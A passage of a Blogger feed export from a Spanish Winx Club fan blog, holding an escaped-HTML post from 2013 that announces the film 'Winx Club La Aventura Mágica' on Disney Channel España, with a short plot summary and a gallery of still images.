width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3538864423653088805"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3538864423653088805"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/04\/descubre-como-se-hizo-la-pelicula-winx.html","title":"¡¡Descubre como se hizo la película Winx Club La Aventura Magica!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUkmMZzmrMZQJM0iZkA2pnRN3oH2coAyv5nFynNMa7qWiZFB5LJYIJlYy33rq2P80xtE4nkxQEta3gTKJPhlJonLGXmLn1vUbIukCFjJ2gBAhV-02Q7jc7-qIPZ1m9K6h12ncl-9VoVA\/s72-c\/d36d368958ca.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7634322202413001530"},"published":{"$t":"2013-04-01T19:00:00.000+02:00"},"updated":{"$t":"2013-04-01T21:04:42.196+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx club aventura magica"}],"title":{"type":"text","$t":"¡¡No te pierdas Winx Club La Aventura Mágica este viernes en Disney Channel España!!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZrysw8xJre8WLMe3_B3nyEHIvTBsZSYfGt0_YiJcNe4-M_EaLjAv4tM8bOo7-xuHbSlyHc37jdhwNg-ds5a9Sa9i_ejndUdjVYbW-VOL4SeTIeY-awRxcp8Gv4_gRQY2Q44NfcwTcSA\/s1600\/0_49ffb_996a94b1_L.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZrysw8xJre8WLMe3_B3nyEHIvTBsZSYfGt0_YiJcNe4-M_EaLjAv4tM8bOo7-xuHbSlyHc37jdhwNg-ds5a9Sa9i_ejndUdjVYbW-VOL4SeTIeY-awRxcp8Gv4_gRQY2Q44NfcwTcSA\/s1600\/0_49ffb_996a94b1_L.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZDiSDDuPLgTNzU7eKYzR1oCBvJpDgGucGFgve4TsOSPCPY4QUmw5Z7V9tkOlTMnophpmo6RtYvSTWIss7E4198lvgAKKJVs_ZdvL2aw-cl171P3nOxGvSeQxQzGgLu4lhTy8-0r5HpA\/s1600\/jPVGUfVuVXc.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZDiSDDuPLgTNzU7eKYzR1oCBvJpDgGucGFgve4TsOSPCPY4QUmw5Z7V9tkOlTMnophpmo6RtYvSTWIss7E4198lvgAKKJVs_ZdvL2aw-cl171P3nOxGvSeQxQzGgLu4lhTy8-0r5HpA\/s1600\/jPVGUfVuVXc.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡¡Nuestras queridisimas hadas vuelven a volar por Disney Channel España!!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEsta vez podrás verlas este viernes a las 10 de la noche en la pelicula Winx Club la Aventura Mágica\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNo te la pierdas!!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPero si ya la has visto, seguro que te gustara volver a revivirla con toda su magia\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nNuestras hadas favoritas\u0026nbsp;tendrán\u0026nbsp;que sacar a la luz su\u0026nbsp;máximo\u0026nbsp;poder para luchar contra las antiguas hechiceras. Sin embargo, ellas van por delante de las Winx! no sera nada fácil\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAdemas Bloom se enfrenta a su nueva vida como princesa de Domino\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\npero no todo no es tan bonito como parece.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGTPbtw7cXBveHII3qHBhKQ6gwWGbRI8lfP-_CxTLMEToJOP6fSlFthC8Qj0LwoV8feE4BAqbTVuVeuXefmBi1V4cGcGv8Cf9hxUY1quiFXpAsH_ai_WYKzh4YUjCmZJQyYwyKaez2qA\/s1600\/0_49fe6_16a0f065_L.jpg\"\u003E\u003Cimg border=\"0\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGTPbtw7cXBveHII3qHBhKQ6gwWGbRI8lfP-_CxTLMEToJOP6fSlFthC8Qj0LwoV8feE4BAqbTVuVeuXefmBi1V4cGcGv8Cf9hxUY1quiFXpAsH_ai_WYKzh4YUjCmZJQyYwyKaez2qA\/s1600\/0_49fe6_16a0f065_L.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw_nnV2W-Y-boGLu5jrlDVdF1ymKjRXgPqqAfBRzNZ93wJwuDN1xa1aGmU1GX6KA70b0Gl1EOMX2C35a4YR5LZKH_nteTZMLY7vBkV1d8j0P3wMo43gmUaaGuLrL-rMmIYYRc0wPw2Ng\/s1600\/0_49fe7_8e1aa160_L.jpg\"\u003E\u003Cimg border=\"0\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw_nnV2W-Y-boGLu5jrlDVdF1ymKjRXgPqqAfBRzNZ93wJwuDN1xa1aGmU1GX6KA70b0Gl1EOMX2C35a4YR5LZKH_nteTZMLY7vBkV1d8j0P3wMo43gmUaaGuLrL-rMmIYYRc0wPw2Ng\/s1600\/0_49fe7_8e1aa160_L.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEqh_VRo8s0umgqu_sOlLSK2kCJW9SjbZggwMZ5jfP3KfgUfC9OeS_JsWiupDxuRv4J0NwHsJ2YmSSAoFKjHsvGudoQ2qFfKuS3kl3TSpQUJup3pfqoByj9UdJTtuQi8_LKc-RmHlp3A\/s1600\/0_49fe8_db45df5f_L.jpg\"\u003E\u003Cimg border=\"0\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEqh_VRo8s0umgqu_sOlLSK2kCJW9SjbZggwMZ5jfP3KfgUfC9OeS_JsWiupDxuRv4J0NwHsJ2YmSSAoFKjHsvGudoQ2qFfKuS3kl3TSpQUJup3pfqoByj9UdJTtuQi8_LKc-RmHlp3A\/s1600\/0_49fe8_db45df5f_L.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHNBrkItzMAoEtuIbIwLEWCSMtzzBWQC0uWr1bCx7YipLsfnlAsuIhEcLqovZ20WlcB4dMxOdSDhwC9c7jhaYBOljwBEo7G7g3DtkbW_F5dKMAuVTHTtDOcRHza7i8tgFij4bCXSNqAg\/s1600\/0_49fe9_51f58a29_L.jpg\"\u003E\u003Cimg border=\"0\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHNBrkItzMAoEtuIbIwLEWCSMtzzBWQC0uWr1bCx7YipLsfnlAsuIhEcLqovZ20WlcB4dMxOdSDhwC9c7jhaYBOljwBEo7G7g3DtkbW_F5dKMAuVTHTtDOcRHza7i8tgFij4bCXSNqAg\/s1600\/0_49fe9_51f58a29_L.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh14zruuO7Vi-bKjalX2X0RiMxt3_pshul27LxZpvLnF-thNJ5ZUBRKSAnyL4CKDvutMEYBgO93x7W4bFWnjUauz2tw-8EIq4XJTOll92xZhytVZwnFrIeZYfRc4JZ2t2nQnPAIYQnIdQ\/s1600\/0_49fea_c6051cb2_L.jpg\"\u003E\u003Cimg border=\"0\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh14zruuO7Vi-bKjalX2X0RiMxt3_pshul27LxZpvLnF-thNJ5ZUBRKSAnyL4CKDvutMEYBgO93x7W4bFWnjUauz2tw-8EIq4XJTOll92xZhytVZwnFrIeZYfRc4JZ2t2nQnPAIYQnIdQ\/s1600\/0_49fea_c6051cb2_L.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbYqVz0JKklEaF5YOGrTxY4U3vOp_6NKmuv4vUiSYSKRhD4JoJ52ft58v3K2rZYP8f3woEemsHPFuqwTLTe1CvSsnW3NvDVh9SwaFmMVk-KEvUMu5yYgOaaFxUClkbSxYdLEtMJtaXMA\/s1600\/0_49fef_5fdca9a8_L.jpg\"\u003E\u003Cimg border=\"0\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbYqVz0JKklEaF5YOGrTxY4U3vOp_6NKmuv4vUiSYSKRhD4JoJ52ft58v3K2rZYP8f3woEemsHPFuqwTLTe1CvSsnW3NvDVh9SwaFmMVk-KEvUMu5yYgOaaFxUClkbSxYdLEtMJtaXMA\/s1600\/0_49fef_5fdca9a8_L.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhes64eyDpO3OEJltLxWvrB60DxS0i_Ar1mnmvrblEcGBqHcPYQrW07zDY1dM_G0BxoSPf8Igo5huWZA3WM0AKMid_mgZKONMe6AF-DMTzqY8M_uQRxXFgYZHrw5_VgWu6VuDdhcUockA\/s1600\/0_49ff0_77eb9f31_L.jpg\"\u003E\u003Cimg border=\"0\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhes64eyDpO3OEJltLxWvrB60DxS0i_Ar1mnmvrblEcGBqHcPYQrW07zDY1dM_G0BxoSPf8Igo5huWZA3WM0AKMid_mgZKONMe6AF-DMTzqY8M_uQRxXFgYZHrw5_VgWu6VuDdhcUockA\/s1600\/0_49ff0_77eb9f31_L.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU69jJ8tkFKBbv7VzTOLAiYZwVGKSHZD1birqMwwxno4lbuHzB-HZusmRDlCH-XnuTGrlWiqtUPii4I4gtSCViMi4YALc_WPwsR9INsML8arjqmiAsp-3CZpHBSxJremERsQimbCQgzw\/s1600\/0_49fed_19253de0_L.jpg\"\u003E\u003Cimg border=\"0\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU69jJ8tkFKBbv7VzTOLAiYZwVGKSHZD1birqMwwxno4lbuHzB-HZusmRDlCH-XnuTGrlWiqtUPii4I4gtSCViMi4YALc_WPwsR9INsML8arjqmiAsp-3CZpHBSxJremERsQimbCQgzw\/s1600\/0_49fed_19253de0_L.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlEV9uA6A7Y8Cqcrqm16cqyoBuCLTc1C5hjdTzRIZ3oSk3oZPro9EPI6EdbSMVfjNaMHMoPF1NAako-UcLN11GuKEBvu-2ROVbMFlnlpREmVcKJK-w3ojR3DTROEnLRv4FfuH02dGdpQ\/s1600\/0_49ff1_65e9afed_L.jpg\"\u003E\u003Cimg border=\"0\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlEV9uA6A7Y8Cqcrqm16cqyoBuCLTc1C5hjdTzRIZ3oSk3oZPro9EPI6EdbSMVfjNaMHMoPF1NAako-UcLN11GuKEBvu-2ROVbMFlnlpREmVcKJK-w3ojR3DTROEnLRv4FfuH02dGdpQ\/s1600\/0_49ff1_65e9afed_L.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFxXtD85X0YzcrtV4yaeDyjbNMqVrB-ELKLiFvXu84tqy4t3nIEPGeu-15nkLjxGlsX5lnWhpYtSAlcxNSFigb701ssugpiSxBbt3DyB5bekohshZ8qsFUnvukB2Fe-94qpxXk_ljOGA\/s1600\/0_49ff2_6066f12a_L.jpg\"\u003E\u003Cimg border=\"0\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFxXtD85X0YzcrtV4yaeDyjbNMqVrB-ELKLiFvXu84tqy4t3nIEPGeu-15nkLjxGlsX5lnWhpYtSAlcxNSFigb701ssugpiSxBbt3DyB5bekohshZ8qsFUnvukB2Fe-94qpxXk_ljOGA\/s1600\/0_49ff2_6066f12a_L.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwjm8jopz-AZH6VKyCzYtg6Wgi5LL9xCV05VeeC4jkcnT-n2om7e2dVsZ9Kina5Lj4UW9B17FYOn11pT1j1PM8LvxNVvJM6v6-ft-pz6_X6yttkvf8UwtpkU0xf-gpQ11x8gS1SdO6Qg\/s1600\/0_49ff3_cdda3037_L.jpg\"\u003E\u003Cimg border=\"0\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwjm8jopz-AZH6VKyCzYtg6Wgi5LL9xCV05VeeC4jkcnT-n2om7e2dVsZ9Kina5Lj4UW9B17FYOn11pT1j1PM8LvxNVvJM6v6-ft-pz6_X6yttkvf8UwtpkU0xf-gpQ11x8gS1SdO6Qg\/s1600\/0_49ff3_cdda3037_L.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmCecimy5vvkXSBBSwo4MD0J53MGnWnRPCeN1ZKrkvdzYioQfN_Dwc5vFmiQXkX4iuPoX3J3c_yaA_bxyMWJYMxaxzkj_KlVzeEv4IvllDrng2kuZ1v6mqWqD1AT455PIcyTOmGEw4Jw\/s1600\/0_49ff4_321c00ff_L.jpg\"\u003E\u003Cimg border=\"0\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmCecimy5vvkXSBBSwo4MD0J53MGnWnRPCeN1ZKrkvdzYioQfN_Dwc5vFmiQXkX4iuPoX3J3c_yaA_bxyMWJYMxaxzkj_KlVzeEv4IvllDrng2kuZ1v6mqWqD1AT455PIcyTOmGEw4Jw\/s1600\/0_49ff4_321c00ff_L.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOO8DkjHSNjvFZrpcZNE6duuUNWnfmvO4n30rrn3lUCaiGef9btb3F_cZDWcFZtT8pY6GZfH5UhJXxCBjVTCeUf6fuVRrqw5dJMB8P6HvoVHr7XfMIloOtLc7fW-Nc0oY-neFOOpGCOQ\/s1600\/0_49ff6_4392a09a_L.jpg\"\u003E\u003Cimg border=\"0\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOO8DkjHSNjvFZrpcZNE6duuUNWnfmvO4n30rrn3lUCaiGef9btb3F_cZDWcFZtT8pY6GZfH5UhJXxCBjVTCeUf6fuVRrqw5dJMB8P6HvoVHr7XfMIloOtLc7fW-Nc0oY-neFOOpGCOQ\/s1600\/0_49ff6_4392a09a_L.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKPfP4VCNyYka1yTx0wBbcKOW6OLs4XlU31WQL1Sr4XuclDW7CY4fbjrc1tT2u71VMnNh-A4W2jPbRh2OrUi4RmS0-Ai7xGG6wHn2yVNnirauQdX-19POHWNTsWZ7RCOCD5zbKu0gOuw\/s1600\/0_49ff7_4d0dde4_L.jpg\"\u003E\u003Cimg border=\"0\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKPfP4VCNyYka1yTx0wBbcKOW6OLs4XlU31WQL1Sr4XuclDW7CY4fbjrc1tT2u71VMnNh-A4W2jPbRh2OrUi4RmS0-Ai7xGG6wHn2yVNnirauQdX-19POHWNTsWZ7RCOCD5zbKu0gOuw\/s1600\/0_49ff7_4d0dde4_L.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjLuGf76vgMzUGSHgYR6yut8ShcoeMFB2ZYx0qvHHa1RufUtf7jkLMtwSsUtDSWI3ezjL3PkeQsLJOYq5Mz8MzJtr3CAB4MRbV6qOc5bQ-33fMaT5xts0BjS7XKJHgb5KThmhx2T_MBw\/s1600\/0_49ff8_a3f676e5_L.jpg\"\u003E\u003Cimg border=\"0\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjLuGf76vgMzUGSHgYR6yut8ShcoeMFB2ZYx0qvHHa1RufUtf7jkLMtwSsUtDSWI3ezjL3PkeQsLJOYq5Mz8MzJtr3CAB4MRbV6qOc5bQ-33fMaT5xts0BjS7XKJHgb5KThmhx2T_MBw\/s1600\/0_49ff8_a3f676e5_L.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3YuM0FQnYKUrxYae-B7FQkO6qjXt-b1TlYy0Ag9UnEFsZgmxZ8VmKZ81Qlg3Pa0Bds_XGs_vDIeJxJyoZ3mW3j2cEcY6mu0VWZeP3GfhNUPauQd-QGoeFv-yr-Xnn2EaBIxyDz6m4QQ\/s1600\/0_49ff9_1337c0ef_L.jpg\"\u003E\u003Cimg border=\"0\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3YuM0FQnYKUrxYae-B7FQkO6qjXt-b1TlYy0Ag9UnEFsZgmxZ8VmKZ81Qlg3Pa0Bds_XGs_vDIeJxJyoZ3mW3j2cEcY6mu0VWZeP3GfhNUPauQd-QGoeFv-yr-Xnn2EaBIxyDz6m4QQ\/s1600\/0_49ff9_1337c0ef_L.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoX3_hMv1B_wQDVR2UVGqww0qZRfRslIb-uYGzdEqL_K2UeoAhc1yuCsNpGOmWWMpYcT2xGMOLs9Abc7cs0Zk5FlQAy2EzsqXSV-HK6B9nMZO2e237JnFDJIPrrwhdFWOmEXoHjku4fQ\/s1600\/0_49ffa_5ee97a25_L.jpg\"\u003E\u003Cimg border=\"0\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoX3_hMv1B_wQDVR2UVGqww0qZRfRslIb-uYGzdEqL_K2UeoAhc1yuCsNpGOmWWMpYcT2xGMOLs9Abc7cs0Zk5FlQAy2EzsqXSV-HK6B9nMZO2e237JnFDJIPrrwhdFWOmEXoHjku4fQ\/s1600\/0_49ffa_5ee97a25_L.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4WHIdPH9YnQj3FAn3Qy4c1JS4yh4_HItB7AnfDDhaQDFY2V3p9BL3yecoc8Unpo6UCx_DwC8zVR-41XgSqiLS4LhWSr-AZKJs6AgLN659JIaxKwHRiMvbVJZ1NNcx9ChPLUUq0VjMtQ\/s1600\/0_49ffc_fcb65999_L.jpg\"\u003E\u003Cimg border=\"0\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4WHIdPH9YnQj3FAn3Qy4c1JS4yh4_HItB7AnfDDhaQDFY2V3p9BL3yecoc8Unpo6UCx_DwC8zVR-41XgSqiLS4LhWSr-AZKJs6AgLN659JIaxKwHRiMvbVJZ1NNcx9ChPLUUq0VjMtQ\/s1600\/0_49ffc_fcb65999_L.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ-8w5wlAXro1TUqq6C-u93svlGRRczdgBEiRuXfwerq86g8VlUi4Ru-HSenTESvVnktGiWxT-fpkMJ1C-K_71imwgvpdyWIIEqzjN4E798LKdspTVvqeUBdrpG60y0rgzCzLfkkhbJA\/s1600\/0_49ffd_7ffe893d_L.jpg\"\u003E\u003Cimg border=\"0\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ-8w5wlAXro1TUqq6C-u93svlGRRczdgBEiRuXfwerq86g8VlUi4Ru-HSenTESvVnktGiWxT-fpkMJ1C-K_71imwgvpdyWIIEqzjN4E798LKdspTVvqeUBdrpG60y0rgzCzLfkkhbJA\/s1600\/0_49ffd_7ffe893d_L.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkJSBiohXVh2TQahttdYrNwvLKFGcaRk4cZjZtf4Lpx0sou0L0KfXIEB7G_7wkzgcizlCsTp8ibDZUzaX5yAh-enWFJIGkYUhzjB9YmEqEJWCYwciEzDW-PD8ANAs7njsVQEXBvOjjVw\/s1600\/0_49fff_3e5ff46c_L.jpg\"\u003E\u003Cimg border=\"0\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkJSBiohXVh2TQahttdYrNwvLKFGcaRk4cZjZtf4Lpx0sou0L0KfXIEB7G_7wkzgcizlCsTp8ibDZUzaX5yAh-enWFJIGkYUhzjB9YmEqEJWCYwciEzDW-PD8ANAs7njsVQEXBvOjjVw\/s1600\/0_49fff_3e5ff46c_L.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGP6CXrfdgrb_xZICFdz8CwnuYQva9Mj1sSeNWQduuOr1LF7ELgCVXF_sKhxk6qkrc_QsDg6V5d0vKhYSjg5QwyKR89rBCzG7pUKaTErjU7xz68YGGCzTUGEMyGKPnM5jkaT-oQcykow\/s1600\/0ea4c61dc2e3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGP6CXrfdgrb_xZICFdz8CwnuYQva9Mj1sSeNWQduuOr1LF7ELgCVXF_sKhxk6qkrc_QsDg6V5d0vKhYSjg5QwyKR89rBCzG7pUKaTErjU7xz68YGGCzTUGEMyGKPnM5jkaT-oQcykow\/s1600\/0ea4c61dc2e3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-OzhboM0z6Pw%2FUVm4quGf2gI%2FAAAAAAAAyhI%2FWSc_oTnAqTQ%2Fs1600%2F0_49ff0_77eb9f31_L.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhes64eyDpO3OEJltLxWvrB60DxS0i_Ar1mnmvrblEcGBqHcPYQrW07zDY1dM_G0BxoSPf8Igo5huWZA3WM0AKMid_mgZKONMe6AF-DMTzqY8M_uQRxXFgYZHrw5_VgWu6VuDdhcUockA\/s1600\/0_49ff0_77eb9f31_L.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-m4xZdWuZydc%2FUVm4trKwW3I%2FAAAAAAAAyis%2FuxnViEBTeYQ%2Fs1600%2F0_49ffc_fcb65999_L.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4WHIdPH9YnQj3FAn3Qy4c1JS4yh4_HItB7AnfDDhaQDFY2V3p9BL3yecoc8Unpo6UCx_DwC8zVR-41XgSqiLS4LhWSr-AZKJs6AgLN659JIaxKwHRiMvbVJZ1NNcx9ChPLUUq0VjMtQ\/s1600\/0_49ffc_fcb65999_L.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-5h1uYQghLGM%2FUVm4r8VKmuI%2FAAAAAAAAyhw%2FhWEhIetrzi0%2Fs1600%2F0_49ff4_321c00ff_L.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmCecimy5vvkXSBBSwo4MD0J53MGnWnRPCeN1ZKrkvdzYioQfN_Dwc5vFmiQXkX4iuPoX3J3c_yaA_bxyMWJYMxaxzkj_KlVzeEv4IvllDrng2kuZ1v6mqWqD1AT455PIcyTOmGEw4Jw\/s1600\/0_49ff4_321c00ff_L.jpg\" --\u003E\u003C!-- Blogger automated replacement: 